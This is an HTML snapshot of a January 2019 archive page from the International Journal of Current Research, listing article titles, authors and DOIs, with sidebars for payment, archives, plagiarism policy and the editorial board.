  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/correlation-between-histological-grading-and-size-breast-cancer-axillary-lymph-node">DOI: https://doi.org/10.24941/ijcr.33991.01.2019</a></div>  </div></li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-find-out-prevalance-de-queravain%E2%80%99s-disease-smart-phone-users-college-going-student-%E2%80%93">A study of find out prevalance of de queravain’s disease in smart phone users in college going student – cross section observation study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Bhakti Desai, Ms. Mansi Kapadiya, Ms. Alpa Mer, Ms. Shilpa Nagapara and Ms. Krishna Viroja</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-find-out-prevalance-de-queravain%E2%80%99s-disease-smart-phone-users-college-going-student-%E2%80%93">DOI: https://doi.org/10.24941/ijcr.33994.01.2019</a></div>  </div></li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-knowledge-attitude-and-practice-insulin-therapy-among-diabetes-patients">Assessment of knowledge, attitude and practice of insulin therapy among diabetes patients</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Binu Mathew, Elizabeth A.M., Rajkumar Reddy, M., Adeena Balkees, Doddayya, H. and Antin, S.S. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessment-knowledge-attitude-and-practice-insulin-therapy-among-diabetes-patients">DOI: https://doi.org/10.24941/ijcr.34004.01.2019</a></div>  </div></li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-occupational-safety-and-health-management-system-investigation-contingency">Assessment of occupational safety and health management system: an investigation of contingency factors. The case of selected factories in Hawassa city, SNNPR, Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gari Umeta Kenea</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessment-occupational-safety-and-health-management-system-investigation-contingency">DOI: https://doi.org/10.24941/ijcr.34007.01.2019</a></div>  </div></li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/successful-use-fibrin-sealant-post-catherization-pseudo-aneurysm-femoral-artery-after">Successful use of fibrin sealant in post-catherization pseudo-aneurysm of femoral artery after failure of compression attempt – A case study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kunwar, B.K., Pathak, V, Chandrasekhar Tulasigeri and Apsangikar, P.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/successful-use-fibrin-sealant-post-catherization-pseudo-aneurysm-femoral-artery-after">DOI: https://doi.org/10.24941/ijcr.34019.01.2019</a></div>  </div></li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/creation-and-evaluation-microbial-biofilm-induced-microscopic-enamel-demineralization-vitro">Creation and evaluation of microbial biofilm induced microscopic enamel demineralization - An in vitro study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Shabnam Zahir, Dr. TamalKanti Pal, Dr. Abhijit Sengupta, Dr. Shibendu Biswas, Dr. Debarshi Jana, Dr. Shyamal Bar, Tamalika Chakraborty and Dr. Vamsi Krishna Balla</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/creation-and-evaluation-microbial-biofilm-induced-microscopic-enamel-demineralization-vitro">DOI: https://doi.org/10.24941/ijcr.33805.01.2019</a></div>  </div></li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/p53-gene-demystified-revealing-some-truths-about-p53%E2%80%99s-behavior-and-why-it-mutates-leading">The p53 gene demystified -revealing some truths about the p53’s behavior and why it mutates leading to cancer genesis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Isa-Allean Blacksher, N.D., OMD</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/p53-gene-demystified-revealing-some-truths-about-p53%E2%80%99s-behavior-and-why-it-mutates-leading">DOI: https://doi.org/10.24941/ijcr.33537.01.2019</a></div>  </div></li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/transforming-teacher-education-strategy-achieving-gender-equity-and-equality-lessons">Transforming teacher education as a strategy for achieving gender equity and equality: lessons from research</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Florence Nyamu, Dr. Leah Wanjama, Rose Irungu and Fred Kariuki</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/transforming-teacher-education-strategy-achieving-gender-equity-and-equality-lessons">DOI: https://doi.org/10.24941/ijcr.32921.01.2019</a></div>  </div></li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/reading-comprehension-english-foreign-language">Reading comprehension in english as a foreign language</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Larry Penaranda Gomez and Angie Delgado</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/reading-comprehension-english-foreign-language">DOI: https://doi.org/10.24941/ijcr.33095.01.2019</a></div>  </div></li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-funding-effectiveness-seconadary-education-cross-river-state-nigeria">Impact of funding on the effectiveness of Seconadary education in cross river state, Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Akeke, M. N. G.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-funding-effectiveness-seconadary-education-cross-river-state-nigeria">DOI: https://doi.org/10.24941/ijcr.33218.01.2019</a></div>  </div></li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/how-technology-can-be-integrated-education-system-saudi-arabia">How technology can be integrated into the education system of Saudi Arabia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Qhaliah Altherwe</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/how-technology-can-be-integrated-education-system-saudi-arabia">DOI: https://doi.org/10.24941/ijcr.33597.01.2019</a></div>  </div></li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/skilled-labor%E2%80%99s-test-becoming-cheap-labor-neoliberal-process-field-study-relationship">Skilled labor’s test with becoming cheap labor in neoliberal process: a field study on the relationship between education and employment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Zafer Kiraz and Gulcin Taskiran</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/skilled-labor%E2%80%99s-test-becoming-cheap-labor-neoliberal-process-field-study-relationship">DOI: https://doi.org/10.24941/ijcr.33763.01.2019</a></div>  </div></li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/analysis-performance-indicators-fans-page-toyota-and-chevrolet-automakers-ecuador-2017">Analysis of performance indicators in fans page of toyota and chevrolet automakers, Ecuador 2017</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yesenia Aracely Zamora Cusme, Frank Angel Lemoine Quintero, María Gabriela Montesdeoca Calderón and Martha Elizabeth Álvarez Vidal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/analysis-performance-indicators-fans-page-toyota-and-chevrolet-automakers-ecuador-2017">DOI: https://doi.org/10.24941/ijcr.33806.01.2019</a></div>  </div></li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-study-assessing-impact-poverty-alleviation-fund-income-generation-among-rural-people">A case study on assessing the impact of poverty alleviation fund on income generation among rural people of Sunarpani Ramechhap, Nepal</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kamal Bahadur Thing, Ramanand Pandit and Ashok Pandey</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/case-study-assessing-impact-poverty-alleviation-fund-income-generation-among-rural-people">DOI: https://doi.org/10.24941/ijcr.33808.01.2019</a></div>  </div></li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/quality-standards-university-libraries-and-their-importance-obtaining-institutional-academic">Quality standards of university libraries and their importance in obtaining institutional academic accreditation case study: libraries of imam abdul rahman bin faisal university</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Egpal Mohammed Salih</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/quality-standards-university-libraries-and-their-importance-obtaining-institutional-academic">DOI: https://doi.org/10.24941/ijcr.33844.01.2019</a></div>  </div></li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/marketing-strategies-and-growth-insurance-sector-case-study-jubilee-insurance-company">Marketing strategies and the growth of the insurance sector: a case study of jubilee insurance company limited in Uganda</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Joseph Mukubira, Martin Senyange and James Kizza</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/marketing-strategies-and-growth-insurance-sector-case-study-jubilee-insurance-company">DOI: https://doi.org/10.24941/ijcr.33863.01.2019</a></div>  </div></li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/examination-hopelessness-levels-soccer-players-about-goal-play-top-league">Examination of the hopelessness levels of the soccer players about the goal to play in a top league</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Murat Son, Enis Çolak, Serap Çolak, Eyüp Uzuner, Ezgi Çetin, Servet Reyhan  and Osman Arslan    </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/examination-hopelessness-levels-soccer-players-about-goal-play-top-league">DOI: https://doi.org/10.24941/ijcr.33949.01.2019</a></div>  </div></li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-non-academic-factors-academic-performance-among-education-students">Influence of non-academic factors on the academic performance among  education students</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Arnel Balbin</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-non-academic-factors-academic-performance-among-education-students">DOI: https://doi.org/10.24941/ijcr.33975.01.2019</a></div>  </div></li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/leadership-behavior-and-teachers%E2%80%99-job-performance-secondary-schools-east-hararghe-zone">Leadership behavior and teachers’ job performance in secondary schools of  east hararghe zone </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Habtamu Menber</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/leadership-behavior-and-teachers%E2%80%99-job-performance-secondary-schools-east-hararghe-zone">DOI: https://doi.org/10.24941/ijcr.33987.01.2019</a></div>  </div></li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/central-and-state-government-health-expenditure-india">Central and state government health expenditure in India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Vijaya Lakshmi Devi, G.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/central-and-state-government-health-expenditure-india">DOI: https://doi.org/10.24941/ijcr.33992.01.2019</a></div>  </div></li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/intrapreneurship-initiatives-rejuvenating-smes-case-study-medium-scale-manufacturing">Intrapreneurship, initiatives for rejuvenating smes: A case study in medium scale manufacturing industry in Sri Lanka</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sanath Divakara</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/intrapreneurship-initiatives-rejuvenating-smes-case-study-medium-scale-manufacturing">DOI: https://doi.org/10.24941/ijcr.33996.01.2019</a></div>  </div></li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/teaching-english-second-language-india-overview">Teaching of English as a second language in India: an overview</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Jyoti Syal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/teaching-english-second-language-india-overview">DOI: https://doi.org/10.24941/ijcr.34025.01.2019</a></div>  </div></li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/womanism-jane-austens-pride-and-prejudice">Womanism in jane austen&#039;s pride and prejudice</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jane Austen, I. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/womanism-jane-austens-pride-and-prejudice">DOI: https://doi.org/10.24941/ijcr.34038.01.2019</a></div>  </div></li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/deradicalization-communication-national-police-effort-prevent-terrorism-case-poso-regency">Deradicalization communication of national police as an effort to prevent terrorism case in poso regency</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Andi Febri Herawati, Jenny Ratna Suminar, Edwin Rizal and Ninis Agustini Damayani</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/deradicalization-communication-national-police-effort-prevent-terrorism-case-poso-regency">DOI: https://doi.org/10.24941/ijcr.34056.01.2019</a></div>  </div></li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/research-performance-universities-karnataka-based-web-science">Research performance of universities in Karnataka based on web of science</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ramasesh, C.P., Nanjundaswamy, L. and Dhruva Kumar </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/research-performance-universities-karnataka-based-web-science">DOI: https://doi.org/10.24941/ijcr.34108.01.2019</a></div>  </div></li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/scourge-child-labour-effects-and-ways-curb-sub-theme-5-status-women-children-and-senior">Scourge of child labour: effects and ways to curb sub theme-5-status of  women, children and senior citizens</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Reena Khanooja</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/scourge-child-labour-effects-and-ways-curb-sub-theme-5-status-women-children-and-senior">DOI: https://doi.org/10.24941/ijcr.34123.01.2019</a></div>  </div></li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/digital-analytics">Digital analytics</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shreyas. Sumesh. Menon, Inbaraj. P., Suryadarshan B., Bharath Singh H. and Lakshmi H.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/digital-analytics">DOI: https://doi.org/10.24941/ijcr.34152.01.2019</a></div>  </div></li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/exploratory-study-crowdfunding-platforms-india">An exploratory study on crowdfunding platforms in india</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lakshita, V., Piyush Vaswani, Kiran Kaur and Prof. Mithun Kumar, S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/exploratory-study-crowdfunding-platforms-india">DOI: https://doi.org/10.24941/ijcr.34153.01.2019</a></div>  </div></li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/auditing-expectation-gaps-are-shareholders-asking-too-much-quality">Auditing expectation gaps: are shareholders asking for too much on quality?</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Oyewobi Ifeoluwapo Adebimpe and Dr. Adetunji, Adeniyi  Temitope</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/auditing-expectation-gaps-are-shareholders-asking-too-much-quality">DOI: https://doi.org/10.24941/ijcr.34199.01.2019</a></div>  </div></li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/production-mixed-multi-micronutrient-chelated-form">Production of mixed multi micronutrient (chelated form)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Harsh Chaudhari, Dr. Trupti Parag Dharmarao and Womesh Bhole</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/production-mixed-multi-micronutrient-chelated-form">DOI: https://doi.org/10.24941/ijcr.34194.01.2019</a></div>  </div></li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/surgical-outcome-anterior-levator-resection-congenital-ptosis">Surgical outcome of anterior levator resection in congenital ptosis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Afroz Khan, Birjees Hakak and Rufaid-un-Nisa</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/surgical-outcome-anterior-levator-resection-congenital-ptosis">DOI: https://doi.org/10.24941/ijcr.34009.01.2019</a></div>  </div></li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-cloud-services-implementing-and-integrating-internet-things">Study of cloud services for implementing and integrating internet of things</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Anita Keshav. Patil and Ms. Archana Rajendra Mane</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-cloud-services-implementing-and-integrating-internet-things">DOI: https://doi.org/10.24941/ijcr.34238.01.2019</a></div>  </div></li>
          <li class="views-row views-row-194 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/surface-tension-x-icterycea-processes">Surface tension x icterycea processes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Erenice Conceição de Almeida Barbosa, Suellen Loize Da Silva,  Juscembery Fernandes Amaral Teixeira, Karoline Queiroz Martins Almeida de Araújo, Brunna Rafaella Do Carmo Silva and Paulo Francisco De Almeida Neto</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/surface-tension-x-icterycea-processes">DOI: https://doi.org/10.24941/ijcr.34036.01.2019</a></div>  </div></li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-55e41d6427b892c302efd26884ce7686">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202011">November 2020</a>
          </li>
      <li><a href="/monthly-archive/202010">October 2020</a>
          </li>
      <li><a href="/monthly-archive/202009">September 2020</a>
          </li>
      <li><a href="/monthly-archive/202008">August 2020</a>
          </li>
      <li><a href="/monthly-archive/202007">July 2020</a>
          </li>
      <li><a href="/monthly-archive/202006">June 2020</a>
          </li>
      <li><a href="/monthly-archive/202005">May 2020</a>
          </li>
      <li><a href="/monthly-archive/202004">April 2020</a>
          </li>
      <li><a href="/monthly-archive/202003">March 2020</a>
          </li>
      <li><a href="/monthly-archive/202002">February 2020</a>
          </li>
      <li><a href="/monthly-archive/202001">January 2020</a>
          </li>
      <li><a href="/monthly-archive/201912">December 2019</a>
          </li>
      <li><a href="/monthly-archive/201911">November 2019</a>
          </li>
      <li><a href="/monthly-archive/201910">October 2019</a>
          </li>
      <li><a href="/monthly-archive/201909">September 2019</a>
          </li>
      <li><a href="/monthly-archive/201908">August 2019</a>
          </li>
      <li><a href="/monthly-archive/201907">July 2019</a>
          </li>
      <li><a href="/monthly-archive/201906">June 2019</a>
          </li>
      <li><a href="/monthly-archive/201905">May 2019</a>
          </li>
      <li><a href="/monthly-archive/201904">April 2019</a>
          </li>
      <li><a href="/monthly-archive/201903">March 2019</a>
          </li>
      <li><a href="/monthly-archive/201902">February 2019</a>
          </li>
      <li><a href="/monthly-archive/201901" class="active">January 2019</a>
          </li>
      <li><a href="/monthly-archive/201812">December 2018</a>
          </li>
      <li><a href="/monthly-archive/201811">November 2018</a>
          </li>
      <li><a href="/monthly-archive/201810">October 2018</a>
          </li>
      <li><a href="/monthly-archive/201809">September 2018</a>
          </li>
      <li><a href="/monthly-archive/201808">August 2018</a>
          </li>
      <li><a href="/monthly-archive/201807">July 2018</a>
          </li>
      <li><a href="/monthly-archive/201806">June 2018</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/monthly-archive/201901?page=1">‹‹</a></li>
<li class="pager-current">3 of 7</li>
<li class="pager-next last"><a href="/monthly-archive/201901?page=3">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-21ff7ba42427ff05762af0e6dbc7630d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
